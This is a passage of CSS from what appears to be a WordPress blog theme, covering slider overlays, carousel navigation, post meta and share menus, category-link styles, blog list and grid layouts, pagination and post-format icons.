width: 100%; max-width: 100%; padding: 18px 22px; background: rgba(0, 0, 0, 0.5); backface-visibility: hidden;
}
.is-slider-bg-full-overlay.is-slider-v-align-top .slider-box .entry-header {
top: 0%;
}
.is-slider-bg-full-overlay.is-slider-v-align-bottom .slider-box .entry-header {
bottom: 0%;
}
.is-slider-bg-full-overlay .slider-box .post-wrap:before {
display: none;
} .is-slider-full-overlay .slider-box .entry-header {
width: 100%; max-width: 100%; padding: 18px 22px;
}
.is-slider-full-overlay.is-slider-v-align-top .slider-box .entry-header {
top: 0%;
}
.is-slider-full-overlay.is-slider-v-align-bottom .slider-box .entry-header {
bottom: 0%;
}
.is-slider-full-overlay .slider-box .post-wrap:before {
opacity: .9; background: linear-gradient(to bottom, rgb(0, 0, 0) 0%,rgba(0, 0, 0, 0) 70%);
}
.is-slider-full-overlay.is-slider-v-align-bottom .slider-box .post-wrap:before {
background: linear-gradient(to top, rgb(0, 0, 0) 0%,rgba(0, 0, 0, 0) 70%);
}
.is-slider-full-overlay .slider-box .post-thumbnail:hover .post-wrap:before {
opacity: .85; 
} .is-slider-style-boxed .slider-box .post-thumbnail .entry-header {
padding: 26px; max-width: 320px; background: #111;
}
.is-slider-style-boxed .slider-box .entry-title {
line-height: 1.4; margin-bottom: 12px;
}
.is-slider-style-boxed .slider-box .more-link {
margin-top: 10px;
} .is-slider-style-boxed-round .slider-box .post-thumbnail .entry-header {
padding: 44px; max-width: 300px; height: 300px; display: flex; justify-content: center; flex-direction: column; border-radius: 50%; background: #111;
}
.is-slider-style-boxed-round .slider-box .entry-title {
line-height: 1.4; margin-bottom: 12px;
}
.is-slider-style-boxed-round .slider-box .more-link {
margin-top: 10px; margin-left: auto; margin-right: auto;
}
.is-slider-style-boxed-round.is-slider-text-align-left .slider-box .more-link {
margin-left: 0;
}
.is-slider-style-boxed-round.is-slider-text-align-right .slider-box .more-link {
margin-right: 0;
}
.is-slider-style-boxed-round.is-slider-v-align-top .slider-box .entry-header {
top: -10%;
}
.is-slider-style-boxed-round.is-slider-v-align-bottom .slider-box .entry-header {
bottom: -8%;
}
.is-slider-style-boxed-round.is-slider-h-align-left .slider-box .entry-header {
left: -2%;
}
.is-slider-style-boxed-round.is-slider-h-align-right .slider-box .entry-header {
right: -2%;
}
.is-slider-style-boxed-round.is-slider-v-align-top.is-slider-h-align-left .slider-box .entry-header {
border-top-left-radius: 0;
}
.is-slider-style-boxed-round.is-slider-v-align-top.is-slider-h-align-right .slider-box .entry-header {
border-top-right-radius: 0;
}
.is-slider-style-boxed-round.is-slider-v-align-bottom.is-slider-h-align-left .slider-box .entry-header {
border-bottom-left-radius: 0;
}
.is-slider-style-boxed-round.is-slider-v-align-bottom.is-slider-h-align-right .slider-box .entry-header {
border-bottom-right-radius: 0;
} .is-slider-boxed-borders .slider-box .post-thumbnail .entry-header {
padding: 26px; max-width: 260px; border: 6px solid #fff;
}
.is-slider-boxed-borders .slider-box .entry-title {
line-height: 1.4; margin-bottom: 0;
}
.is-slider-boxed-borders .slider-box .more-link {
margin-top: 0; position: relative; left: auto; right: auto; bottom: -50px; border-radius: 0; color: #111; background: #fff;
}
.is-slider-boxed-borders .slider-box .more-link:hover {
color: #fff; background: #111;
} .is-slider-boxed-borders-full .slider-box .post-wrap:after {
content: ""; position: absolute;top: 40px;left: 40px;right: 40px;bottom: 40px; border: 6px solid #fff; z-index: 10;
}
.is-slider-boxed-borders-full .entry-header .more-link {
display: none;
}
.is-slider-boxed-borders-full .slider-box .more-link.outside {
display: inline-block; margin-top: 0; position: absolute; left: 50%; margin-left: -50px; top: 46px; border-radius: 0; color: #111; background: #fff;
}
.is-slider-boxed-borders-full .slider-box .more-link:hover {
color: #fff; background: #111;
}   .top-content {
position: relative; z-index: 650; }
.featured-area { 
margin: -3px; text-align: center;
} 
.is-header-float .featured-area {
padding-top: 0;
} .featured-area ul.menu {
font-weight: 500; text-transform: uppercase; font-size: 12px; letter-spacing: 1px; padding: 0; margin: 20px 0;
}
.featured-area ul.menu:first-child {
margin-top: 0;
}
.featured-area ul.menu li {
list-style: none; display: inline-block; margin: 2px 12px;
}
.featured-area ul.menu li a {
color: inherit;
}
.featured-area ul.menu ul {
display: none;
} .is-featured-area-full .top-content .layout-medium,
.is-top-content-single-full.top-content-single .layout-medium,
.is-top-content-single-full-screen.top-content-single .layout-medium {
width: 100%; max-width: 100%; font-size: 14px; overflow: hidden;
}
.is-top-content-single-full.top-content-single .layout-medium {
overflow: initial;
} .is-featured-area-full-margins .top-content .layout-medium,
.is-top-content-single-full-margins.top-content-single .layout-medium {
max-width: 100%;
}
.block { 
float: left; width: 100%; padding: 3px; 
}
.block.slider-box.ratio-fs {
padding-top: 0; padding-left: 0; padding-right: 0;
}
.sidebar .block {
float: none;
}
.link-box { 
width: 25%;
}
.link-box.w-25 { 
width: 25%; 
}
.link-box.w-33 { 
width: 33.33%; 
}
.link-box.w-50 { 
width: 50%; 
}
.link-box.w-100 { 
width: 100%; 
} .slider-box.w-50 ~ .link-box:nth-child(6),
.intro + .slider-box.w-50 ~ .link-box:nth-child(7) {
clear: left;
}
.intro + .slider-box.w-50 ~ .link-box:nth-child(6) {
clear: none;
}
.slider-box.w-75 ~ .link-box:nth-child(2),
.slider-box.w-75 ~ .link-box:nth-child(3),
.slider-box.w-75 ~ .link-box:nth-child(4) {
width: 33.33%; 
}
.link-box.ratio-2-1 .post-wrap {
padding-top: 203.87%
} .owl-carousel {
margin-bottom: 2em;
}
.owl-item img {
width: 100%;
}
.slider-box.w-50 {
min-height: 300px;
}
.slider-box.w-75 {
min-height: 30vw;
}
.slider-box.w-75.ratio-16-9 {
min-height: 20vw;
}
.post-slider {
margin-bottom: 0; background: #222;
}
.is-post-slider-bg-none {
background: none;
}  .owl-title {
position: absolute; bottom: 14px; right: 16px; margin: 0; padding: .7em 1.2em; font-size: 12px !important; line-height: 1; background: #fff; background: rgba(255, 255, 255, 0.95);
} .owl-carousel.is-overflow-visible .owl-stage-outer {
overflow: visible;
} .post-slider.has-shadow,
.post-slider.has-slide-shadow .owl-item {
box-shadow: 0 10px 20px -5px rgba(0,0,0,0.6);
} .owl-carousel .animated { 
animation-duration: 0.7s; 
}
.owl-carousel.custom-animation .owl-stage {
width: 100% !important; transform: none !important;
}
.owl-carousel.custom-animation .owl-item {
opacity: 0; z-index: 10; position: absolute; left: 0 !important;
}
.owl-carousel.custom-animation .owl-item.active {
opacity: 1; z-index: 12;
}
.owl-carousel.custom-animation .owl-animated-out {
z-index : 15; 
} .owl-carousel .owl-nav button.owl-next, 
.owl-carousel .owl-nav button.owl-prev {
position: absolute; z-index: 50; top: 50%; margin-top: -16px; left: 0px; color: #fff; background: rgba(0, 0, 0, 0.3); font-size: 12px; padding: 16px 19px !important; display: inline-block; line-height: 1; cursor: pointer; user-select: none;
}
.owl-carousel .owl-nav button.disabled {
opacity: 0; cursor: default;
}
.owl-carousel button:focus {
outline: 0;
}
.owl-carousel .owl-nav button:before {
font-family: fontello; font-style: normal; font-weight: 400; font-size: 14px; line-height: 1;
}
.owl-carousel .owl-nav .owl-next:before {
content: '\e86e';
}
.owl-carousel .owl-nav .owl-prev:before {
content: '\e86d';
}
.owl-carousel .owl-nav button.owl-next {
right: 0px; left: auto; 
}
.owl-carousel .owl-nav button:hover {
background: #222;
}  .owl-carousel .owl-dots {
position: absolute; z-index: 40; bottom: 22px; width: 100%; text-align: center; -webkit-tap-highlight-color: transparent;
}
.owl-carousel .owl-dots button.owl-dot {
display: inline-block; 
}
.owl-carousel .owl-dots button.owl-dot span {
width: 8px; height: 8px; margin: 0 4px; display: block; border-radius: 50%; background: #fff; opacity: .4; transition: all .2s;
}
.owl-carousel .owl-dots button.owl-dot:not(.active):hover span {
opacity: .6; transform: scale(1.5);
}
.owl-carousel .owl-dots button.owl-dot.active span {
opacity: 1; cursor: default; transform: scale(1.8);
} .is-slider-dots-rounded-line-grow .owl-carousel .owl-dots button.owl-dot.active span {
transform: none; width: 24px; border-radius: 4px;
}
.is-slider-dots-rounded-line-grow .owl-carousel .owl-dots button.owl-dot span {
margin: 0 3px;
} .is-slider-buttons-light .owl-carousel .owl-nav button {
color: #111; background: rgba(255, 255, 255, 1);
}
.is-slider-buttons-light .owl-carousel .owl-nav button:hover {
background: rgba(255, 255, 255, 0.88);
} .is-slider-buttons-darker .owl-carousel .owl-nav button {
background: #222; 
}
.is-slider-buttons-darker .owl-carousel .owl-nav button:hover {
background: #000;
} .is-slider-buttons-center-margin .owl-carousel .owl-nav button {
left: 20px; padding: 15px 19px !important; 
}
.is-slider-buttons-center-margin .owl-carousel .owl-nav button.owl-next {
right: 20px; left: auto; 
} .is-slider-buttons-overflow .owl-carousel .owl-nav button {
left: -22px; padding: 15px 18px !important; 
}
.is-slider-buttons-overflow .owl-carousel .owl-nav button.owl-next {
right: -22px; left: auto;
}
.is-slider-buttons-overflow .owl-carousel .owl-nav button:hover {
transform: scale(1.5);
} .is-slider-buttons-rounded .owl-carousel .owl-nav button {
border-radius: 50%;
} .is-slider-buttons-border .owl-carousel .owl-nav button {
padding: 12px 15px !important; background: none; color: #fff; border: 2px solid #fff; opacity: .8;
}
.is-slider-buttons-border .owl-carousel .owl-nav button:hover {
opacity: 1;
} .is-link-box-title-writing-vertical .link-box .post-thumbnail .entry-header {
writing-mode: vertical-lr;
}  @media screen and (max-width: 991px) {
.blog-list .cat-links {
display: none;
}
} .blog-regular .entry-title { 
font-size: 1.6em; line-height: 1.2;
}
.entry-meta { 
margin: 6px 0; font-size: 11px;
}
.entry-meta.below-content { 
margin: 24px 0 0 0; padding: 6px 0; border-top: 5px solid #f2f3ee; border-bottom: 1px solid #f2f3ee;
}
.entry-meta.below-content:before, 
.entry-meta.below-content:after { 
content: ''; display: table; clear: both; 
}
.entry-meta:first-child {
margin-top: 0;
}
.entry-meta > span {
display: inline-block; margin-right: calc(6px + .5vw);
}
.entry-meta .posted-on,
.entry-meta .comment-link {
margin-top: 6px; display: inline-block;
}
.entry-meta > span:last-child {
margin-right: 0;
}
.entry-meta .prefix {
display: none; font-style: italic; font-size: 14px; font-weight: 400; font-family: Constantia, "Lucida Bright", "DejaVu Serif", Georgia, serif; color: rgba(255, 255, 255, 0.8); text-transform: lowercase;
}
.entry-meta .comment-link a,
.entry-meta .posted-on a,
.entry-meta .author a,
.entry-meta .edit-link a {
color: inherit;
}
.entry-meta .updated:not(.published) {
display: none;
}
.cat-links a {
position: relative;	display: inline-block; margin-bottom: 6px; 
}
.cat-links a + a {
margin-left: 5px;
} .is-meta-uppercase .entry-meta {
text-transform: uppercase;
}
.is-meta-uppercase .cat-links a {
letter-spacing: 1px; 
}
.is-meta-uppercase .entry-share-wrap {
font-size: .875em; letter-spacing: 1px;
}  .is-meta-with-prefix .entry-meta .prefix {
display: inline;
} .is-meta-with-icons .entry-meta > span:before,
.entry-share:before,
.entry-like a:before {
margin-right: 3px; font-size: 1.2em;
}
.is-meta-with-icons .posted-on:before {
content: '\e803';
}
.is-meta-with-icons .comment-link:before {
content: '\e806';
}
.is-meta-with-icons .author:before {
content: '\e807';
}
.is-meta-with-icons .edit-link:before {
content: '\e857';
}
.is-meta-with-icons .entry-view:before {
content: '\e87e';
}
.is-meta-with-icons .entry-reading-time:before {
content: '\e804';
}
.entry-share:before {
content: '\e801';
}
.entry-like a:before {
content: '\e821';
} .entry-like {
letter-spacing: 0; display: inline-block; margin-top: 6px;
}
.dot-irecommendthis { 
padding-left: 0; color: inherit; margin-bottom: 0; display: inline-block; text-decoration: none; min-height: 14px; background: none; 
}
.dot-irecommendthis:hover, 
.dot-irecommendthis.active { 
background: none; color: #F56559 !important; border: 0 !important; margin: 0 !important; padding-left: 0 !important; text-decoration: none;
}
.post-thumbnail .dot-irecommendthis:hover, 
.post-thumbnail .dot-irecommendthis.active { 
color: #fff !important;
}
.dot-irecommendthis.active {
cursor: default;
}  .entry-reading-time .rt-label:first-child {
display: none;
} .entry-share {
position: relative; display: inline-block; cursor: default;
}
.entry-share a {
color: inherit; display: block !important; text-align: left !important; line-height: 1; padding: 12px 8px; border-bottom: 1px solid #eee; background: #fff;
}
.post-thumbnail .entry-meta .entry-share a,
.post-thumbnail .entry-meta .entry-share a:hover {
color: #333;
}
.entry-share a:last-child {
border: 0;
}
.entry-share a:hover {
color: #333; background: #fbfbfb;
}
.entry-share a:before {
display: inline-block; width: 2.2em; text-align: center; font-size: 1em; text-align: center !important;
}
.entry-share .share-facebook:before {
content: '\e825';
}
.entry-share .share-twitter:before {
content: '\e826';
}
.entry-share .share-pinterest:before {
content: '\e817'; 
}
.entry-share .share-gplus:before {
content: '\e828';
}
.entry-share .share-mail:before {
content: '\e868';
}
.entry-share .share-facebook:hover {
color: #4885ed;
}
.entry-share .share-twitter:hover {
color: #1da1f2;
}
.entry-share .share-pinterest:hover {
color: #bd081c;
}
.entry-share .share-gplus:hover {
color: #dd4b39;
}
.entry-share .share-mail:hover {
color: #3cba54;
}
.entry-share-wrap {
position: absolute; z-index: 1000; top: 12px; left: -25px; display: block; width: calc(7.5em + 44px); -webkit-filter: blur(18px); filter: blur(18px); visibility: hidden; opacity: 0; text-align: left;
}
.entry-share:hover .entry-share-wrap {
opacity: 1; -webkit-filter: blur(0); filter: blur(0); visibility: visible;
}
.entry-share-inner-wrap {
display: block;	margin-top: 1.7em; position: relative; background: #fff; border: 1px solid #e3e3e3; box-shadow: 0px 1px 14px 3px rgba(176, 173, 150, 0.1);
}
.entry-share-inner-wrap:after, .entry-share-inner-wrap:before {
bottom: 100%; left: 50%; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none;
}
.entry-share-inner-wrap:after {
border-color: rgba(255, 255, 255, 0); border-bottom-color: #fff; border-width: 8px; margin-left: -8px;
}
.entry-share-inner-wrap:before {
border-color: rgba(238, 238, 238, 0); border-bottom-color: #ddd; border-width: 9px; margin-left: -9px;
} .post-thumbnail .entry-meta a { 
color: rgba(255, 255, 255, 0.66); display: inline-block; position: relative; z-index: 2;
}
.post-thumbnail .dot-irecommendthis:not(.active) .dot-irecommendthis-count {
color: rgba(255, 255, 255, 0.9);
}
.post-thumbnail .entry-meta a:hover { 
color: rgba(255, 255, 255, 1);
} .post-thumbnail .cat-links a { 
display: inline-block; position: relative; z-index: 2;
}  .is-cat-link-regular .cat-links a {
color: inherit; 
} .is-cat-link-border-bottom .cat-links a {
color: inherit;	line-height: 15px; border-bottom: 2px solid #333; 
}
.is-cat-link-border-bottom.is-post-dark .cat-links a {
color: #fff; border-color: #fff; 
} .is-cat-link-borders .cat-links a {
color: inherit;	line-height: 1; padding: 4px 10px; border: 2px solid #333; 
}
.is-cat-link-borders.is-post-dark .cat-links a {
border-color: #fff; 
} .is-cat-link-borders-light .cat-links a {
color: inherit;	line-height: 1; padding: 6px 12px; border: 1px solid rgba(0, 0, 0, 0.12); 
}
.is-cat-link-borders-light.is-post-dark .cat-links a {
border-color: #fff; 
} .is-cat-link-rounded .cat-links a {
border-radius: 16px;
} .is-cat-link-solid .cat-links a,
.is-cat-link-solid-light .cat-links a {
color: #fff; line-height: 1; padding: 6px 10px; background: #222; 
} .is-cat-link-solid-light .cat-links a {
color: #222; background: #f4f4f4; 
}
.is-cat-link-solid-light .cat-links a:hover {
color: #222;
} .is-cat-link-underline .cat-links a {
color: inherit; line-height: 1; padding: 1px; box-shadow: inset 0 -7px 0 #fffa00;
}	
.is-cat-link-underline.is-post-dark .cat-links a {
color: inherit; line-height: 1.1; padding: 2px; box-shadow: inset 0 -7px 0 #002bff;
} .is-cat-link-line-before .cat-links a {
color: inherit;
}	
.is-cat-link-line-before .cat-links a:before {
content: ""; display: inline-block; width: 28px; margin-right: 8px; vertical-align: middle; border-top: 1px solid #0000001a;
}	
.is-cat-link-line-before.is-post-dark .cat-links a:before {
border-top-color: #fff;
} .is-cat-link-dots-bottom .cat-links a {
color: inherit;
}
.is-cat-link-dots-bottom .cat-links a:before {
position: absolute; top: 20px; left: 50%; content: "•••"; color: inherit; font-size: 13px; -webkit-transform: translateX(-50%); transform: translateX(-50%); pointer-events: none;
}
.is-cat-link-dots-bottom .cat-links a:after {
margin-bottom: 22px; display: block; content: "";
} .is-cat-link-ribbon .cat-links a + a {
margin-left: 26px;
}
.is-cat-link-ribbon .cat-links a,
.is-cat-link-ribbon-left .cat-links a,
.is-cat-link-ribbon-right .cat-links a {
display: inline-block; padding: 2px 10px 1px; color: #222; background-color: #f4f4f4; font-size: 10px; position: relative; z-index: 2;
}
.is-cat-link-ribbon .cat-links a:hover,
.is-cat-link-ribbon-left .cat-links a:hover,
.is-cat-link-ribbon-right .cat-links a:hover {
color: #222;
}
.is-cat-link-ribbon .cat-links a:before,
.is-cat-link-ribbon-left .cat-links a:before {
content: ""; position: absolute; display: block; bottom: 0; border: 11px solid #f4f4f4; z-index: 1; left: -1.2em; border-left-color: transparent  !important;
}
.is-cat-link-ribbon .cat-links a:after,
.is-cat-link-ribbon-right .cat-links a:after {
content: ""; position: absolute; display: block; bottom: 0; border: 11px solid #f4f4f4; z-index: 1; right: -1.2em; border-right-color: transparent  !important;
}  .is-cat-link-ribbon-dark .cat-links a,
.is-cat-link-ribbon-dark:hover .cat-links a {
color: #fff;
}
.is-cat-link-ribbon-dark.is-cat-link-ribbon-dark .cat-links a,
.is-cat-link-ribbon-dark.is-cat-link-ribbon-left .cat-links a,
.is-cat-link-ribbon-dark.is-cat-link-ribbon-right .cat-links a {
background: #222;
}
.is-cat-link-ribbon-dark.is-cat-link-ribbon .cat-links a:before,
.is-cat-link-ribbon-dark.is-cat-link-ribbon .cat-links a:after,
.is-cat-link-ribbon-dark.is-cat-link-ribbon-left .cat-links a:before,
.is-cat-link-ribbon-dark.is-cat-link-ribbon-right .cat-links a:after {
border-color: #222;
} .is-cat-link-borders.is-post-dark .cat-links a,
.is-cat-link-borders-light.is-post-dark .cat-links a {
color: inherit;
}        .is-meta-dots .site-content .entry-meta > span { 
position: relative; margin-right: 20px; 
}
.is-meta-dots .site-content .entry-meta > span:after {
display: list-item; content: ""; list-style: disc; position: absolute; top: -3px; right: -13px; width: 10px; list-style-position: inside; line-height: 1; color: #ddd; font-size: 16px;
}
.is-meta-dots .site-content .entry-meta > span:last-child {
margin-right: 0;
}
.is-meta-dots .site-content .entry-meta > span:last-child:after {
display: none;
}  .entry-title a { 
color: inherit;
}
.entry-title a:hover { 
color: #111;
}
.more { 
text-align: center; margin-bottom: 0; 
}
.more-link { 
color: inherit; text-transform: uppercase; line-height: 1; padding: 13px 22px; margin: .6em 0; display: inline-block; font-size: 11px; letter-spacing: 1px;
}
.blog-regular .more-link {
margin-top: 1em;
}
.more-link:hover {
background: #111; color: #fff; border-color: transparent;
} .more-link:active,
.entry-title a:active,
.entry-meta a:active,
.widget li a:active,
.top-bar a:active {
top: 1px; left: 1px; position: relative;
}  .is-more-link-button-style .blog-stream .more-link {
border: 2px solid currentColor;
}
.is-more-link-button-style .blog-stream .more-link:hover {
border-color: transparent;
} .is-more-link-border-bottom .blog-stream .more-link {
padding: 6px 0px 4px; border-bottom: 3px solid #333;
}
.is-more-link-border-bottom .blog-stream .more-link:hover,
.is-more-link-border-bottom-light .blog-stream .more-link:hover {
color: inherit; background: none; padding: 6px 12px 4px;
} .is-more-link-border-bottom-light .blog-stream .more-link {
padding: 6px 0px 4px; border-bottom: 3px solid rgba(0, 0, 0, 0.07);
} .is-more-link-border-bottom-dotted .blog-stream .more-link {
padding: 1.3em 2.6em 1.1em; letter-spacing: .14em; border: 0; border-bottom: 1px dotted #ccc;
}
.is-more-link-border-bottom-dotted .blog-stream .more-link:after {
content: " \2192";
}
.is-more-link-border-bottom-dotted .blog-stream .more-link:hover {
color: inherit; background-color: #f7f7f7;
}  .post-thumbnail .more-link { 
padding: 10px 16px; color: #fff; margin-top: 30px;
}
.post-thumbnail .more-link:hover {
background: #fff; color: #111;
} .is-slider-more-link-show-on-hover .post-thumbnail .more-link {
opacity: 0;
}
.is-slider-more-link-show-on-hover .post-thumbnail:hover .more-link {
opacity: 1;
} .is-slider-more-link-hidden .post-thumbnail .more-link {
display: none;
}   .is-slider-more-link-button-style .post-thumbnail .more-link {
border: 2px solid #fff;
} .is-slider-more-link-border-bottom .post-thumbnail .more-link {
padding: 6px 0px 4px; border-bottom: 3px solid #fff;
}
.is-slider-more-link-border-bottom .post-thumbnail .more-link:hover {
color: #fff; background: none; padding-left: 8px; padding-right: 8px;
}   .is-posts-boxed .blog-list .hentry,
.is-posts-boxed .blog-regular .hentry,
.is-posts-boxed .hentry-wrap {
padding: calc(1.4em + 1.4vw) calc(1em + 1.2vw); background: #fff;
}
.is-posts-boxed .woocommerce .hentry-wrap,
.is-posts-boxed .single-portfolio .hentry-wrap {
padding: calc(1em + 3.2vw) calc(1em + 3.2vw);
}
.is-posts-boxed .blog-grid .hentry-wrap {
padding: calc(1em + 1vw);
}
.is-posts-boxed .blog-grid .hentry-middle {
padding-bottom: 0;
}  .is-posts-boxed-image-full .hentry-wrap .featured-image,
.is-posts-boxed-image-full .blog-stream.first-full .hentry:first-child .featured-image {
margin: calc(-1.4em - 1.4vw) calc(-1em - 1.2vw) 2em calc(-1em - 1.2vw);
}
.is-posts-boxed-image-full .blog-stream.first-full .hentry:first-child .featured-image {
margin-bottom: 0;
}
.is-posts-boxed-image-full .hentry-wrap .entry-header + .featured-image,
.is-posts-boxed-image-full .blog-stream.first-full .hentry:first-child .featured-image{
margin-top: 0;
}
.is-posts-boxed-image-full .blog-grid .featured-image {
margin: calc(-1em - 1vw) calc(-1em - 1vw) 0 calc(-1em - 1vw);
}
.is-posts-boxed-image-full .blog-list .featured-image {
margin: calc(-1.4em - 1.4vw) calc(-1em - 1.2vw) calc(-1.4em - 1.4vw) calc(-1em - 1.2vw);
}  .featured-image { 
position: relative;
}
.featured-image,
.entry-header + .full-width-image,
.post-header-overlay-inline { 
margin-bottom: 22px; 
}
.featured-image > a:first-of-type:before {
content: ""; position: absolute; top: 0; right: 0; bottom: 0; left: 0; background: #222; opacity: 0;
}
.featured-image img {
display: block; margin-left: auto; margin-right: auto;
}
.featured-image:hover > a:first-of-type:before {
opacity: .05;
}
.featured-image .fluid-width-video-wrapper,
.featured-image iframe,
.featured-image .media-wrap {
margin: 0;
} .blog-small .entry-title {
font-size: 1.2em;
} .blog-list .hentry {
margin-bottom: 2.8em; padding: 0;
}
.blog-list .featured-image {
position: relative; width: 40%; float: left; margin-top: 0; margin-bottom: 0; padding-top: 38%; background-size: cover; background-position: center;
}
.blog-list .has-post-video .featured-image {
padding-top: 0;
}
.blog-list .featured-image a {
position: absolute; top: 0; left: 0; right: 0; bottom: 0;
}
.blog-list .featured-image img {
display: none;
}
.blog-list .hentry-middle {
width: 60%; float: left; padding: 1em 2em 0 2em; text-align: center;
}
.blog-list .hentry:not(.has-post-thumbnail) .hentry-middle {
padding: 0;
}
.blog-list .hentry-middle:first-child {
width: 100%;
}
.blog-list .hentry.has-post-thumbnail .entry-content,
.blog-list .comment-link {
display: none; 
}
.blog-list .entry-header {
padding: 0; margin-bottom: 0; 
}
.blog-list.first-full .hentry:first-child .entry-header {
margin-bottom: 20px; 
}
.blog-list .entry-content {
padding-top: 8px; margin-bottom: 0px;
} .blog-list.first-full .hentry:first-child .featured-image {
width: auto; float: none; padding: 0;
}
.blog-list.first-full .hentry:first-child .featured-image a {
position: static;
}
.blog-list.first-full .hentry:first-child .featured-image img {
display: block;
}
.blog-list.first-full .hentry:first-child .hentry-middle {
width: 100%; float: none; max-width: 480px; margin-left: auto; margin-right: auto;
}
.blog-list.first-full .hentry:first-child .entry-content {
display: block;
} .blog-circles .hentry {
overflow: hidden;
} .blog-circles .hentry:hover {
overflow: visible; animation: .3s delay-overflow;
}
@keyframes delay-overflow {
0% { overflow: hidden; }
99% { overflow: hidden; }
100% { overflow: visible; }
}
.blog-circles .featured-image {
border-radius: 50%; opacity: 1; -webkit-transform: scale(1.25) translateX(0px) translateY(-18px); transform: scale(1.25) translateX(0px) translateY(-18px);
}
.blog-circles .has-post-video .featured-image {
padding-top: 0; -webkit-transform: none !important; transform: none !important;
}
.blog-circles .featured-image a:before {
display: none;
}
.blog-circles .hentry-middle *,
.blog-circles .hentry-middle *:before {
text-align: right;
}
.blog-circles .hentry:nth-child(even) .hentry-middle *,
.blog-circles .hentry:nth-child(even) .hentry-middle *:before {
text-align: left;
}
.blog-circles .hentry:nth-child(even) .featured-image {
float: right; -webkit-transform: scale(1.25) translateX(0px) translateY(-18px); transform: scale(1.25) translateX(0px) translateY(-18px);
}	
.blog-circles .hentry:hover .featured-image {
opacity: 1;
-webkit-transform: scale(1) translateX(0px) translateY(0px); transform: scale(1) translateX(0px) translateY(0px);
} .blog-grid-wrap {
margin-left: -14px; margin-right: -14px;
}
.blog-grid .hentry {
width: 100%; margin-bottom: 2em; padding: 0 14px; text-align: center;
}
.blog-grid .entry-header {
padding: 0; margin-bottom: 0; 
}
.blog-grid .featured-image {
margin-bottom: 0;
}
.blog-grid .featured-image img {
width: 100%;
}
.blog-grid .entry-meta.above-title {
margin-bottom: .7em;
}
.blog-grid .hentry-middle {
padding: 1.8em 1.2em;
}
.blog-grid .entry-content {
padding-top: 0.8em; margin-bottom: 0;
}
.blog-grid .entry-content p:not(:last-child) {
margin: 0 0 1em 0;
}
.blog-grid .more-link {
padding: 11px 20px;
}
.blog-grid .post-wrap {
padding-top: 130%;
} .blog-grid.first-full .hentry:first-child {
margin-bottom: 3em;
}
.blog-grid.first-full .hentry:first-child .hentry-middle {
max-width: 440px; margin-left: auto; margin-right: auto;
} .blog-simple {
margin: 0 auto 1em auto; max-width: 670px;
}
.blog-simple .hentry {
position: relative; height: 60px; margin-bottom: 0; overflow: hidden; border-bottom: 1px solid #f3f3f3;
}
.is-posts-boxed .blog-simple .hentry {
background: #fff; margin-bottom: 4px; border: 0;
}
.blog-simple .hentry:last-child {
border-bottom: 0;
}
.blog-simple .hentry-left {
position: absolute; top: 0; left: 0; width: 60px; height: 60px; 
}
.blog-simple .hentry-middle {
float: left; margin-left: 80px; position: relative; top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%);  transform: translateY(-50%);
}
.blog-simple .post-link {
position: absolute; top: 0; left: 0; right: 0; bottom: 0; z-index: 3; text-indent: -200%; overflow: hidden;
}
.blog-simple .featured-image {
position: absolute; top: 0; left: 0; bottom: 0; right: 0; margin: 0; opacity: 0; background-size: cover; background-position: center center;
}
.blog-simple .hentry:hover .featured-image {
opacity: 1; }
.blog-simple .entry-date {
padding: 13px 10px; font-size: 10px; letter-spacing: 2px;
}
.blog-simple .entry-date span {
display: block; text-align: center; line-height: 1; text-transform: uppercase;
}
.blog-simple .day {
font-weight: bold; font-size: 23px; letter-spacing: -1px;
}
.blog-simple .month {
color: #ddd;
}
.blog-simple .entry-date .year {
color: #ddd; display: none;
}
.section-launch {
margin: 2em 0; text-align: center;
} .section-title {
margin: 50px 0 30px !important; text-align: center;
}
.section-title:first-child,
.vc_row:first-child .section-title {
margin-top: 0 !important;
} .navigation,
.pagination,
.page-links,
.nav-links { width: 100%; clear: both; margin: 3em 0; padding-bottom: 1px; font-size: 13px; text-transform: uppercase; overflow: hidden;
}
.navigation:not(.pagination) > div {
width: 50%; float: left; min-height: 1px;
}
.navigation a {
display: inline-block; padding-bottom: .2em; color: inherit; font-weight: bold; font-size: 14px; line-height: 1.3; border-bottom: 2px solid transparent;
}
.navigation a:hover {
color: #555; border-color: #333;
}
.navigation .nav-next {
text-align: right;
}
.navigation .meta-nav {
margin-right: .5em
}
.navigation .nav-next .meta-nav {
margin-left: .5em; margin-right: 0;
} .page-links {
margin: 1em 0;
}
.nav-links,
.page-links {
font-size: 12px; list-style: none; text-align: center; padding: 0;
}
.nav-links .page-numbers,
.nav-links{
display: inline-block; margin: .3em;
}
.nav-links li {
display: inline-block;
}
.page-links .post-page-numbers,
.page-links > .page-number {
display: inline-block; padding: .2em .8em; margin: 0; font-size: 13px; letter-spacing: 1px; font-weight: 400; color: inherit; background: rgba(93, 77, 30, 0.12); transition: all .2s;
}
.page-links a:hover {
background: rgba(93, 77, 30, 0.18);
}
.page-links .post-page-numbers.current {
background: rgb(0 0 0 / 82%); color: #fff;
}
.page-numbers.current {
margin: 0 8px;
}
.page-numbers.current,
.page-links > .page-number {
display: inline-block; width: 52px; line-height: 52px; font-weight: bold; text-align: center; cursor: default; border: 0; background: rgba(93, 77, 30, 0.12); border-radius: 50%;
} .page-links .page-links-title { 
letter-spacing: 1px; font-size: 12px; font-weight: 700; margin-right: 10px;
} .comment-nav {
margin: 2em 0 4em;
} .hentry .entry-header:before {
font-size: 20px; line-height: 1; color: #555; display: block; text-align: inherit; padding-bottom: 16px;
} .hentry.sticky .entry-header:before {
content: "\e81d";
} .format-quote .entry-header:before {
content: "\e81a"
}
.format-quote blockquote {
display: block; width: 100%; max-width: 480px; padding: 0; margin: .4em auto;
} .format-video .entry-header:before {
content: "\e816"
} .format-audio .entry-header:before {
content: "\e885"
} .format-image .entry-header:before {
content: "\e86a"
} .format-link .entry-header:before {
content: "\e811"
}
.format-link .entry-content {
text-align: center;
}
.format-link .entry-content > p:first-child a:first-child {
font-size: 10px; font-weight: bold; word-break: break-all; padding: 1.2em 1.8em; text-transform: uppercase; letter-spacing: 2px; color: #fff; border: 0; background: #25262E; 	
}
.format-link .entry-content > p:first-child a:first-child:hover {
color: #aaa; 	
} .format-chat .entry-header:before {
content: "\e813"
}
.format-chat .entry-content {
text-align: center;
}
.chat-transcript {
display: inline-block; text-align: left;
}
.chat-row:after {
display: table; content: ""; line-height: 0;
}
.chat-author {
display: inline-block; width: 88px; margin-top: 5px;
}
.chat-author cite {
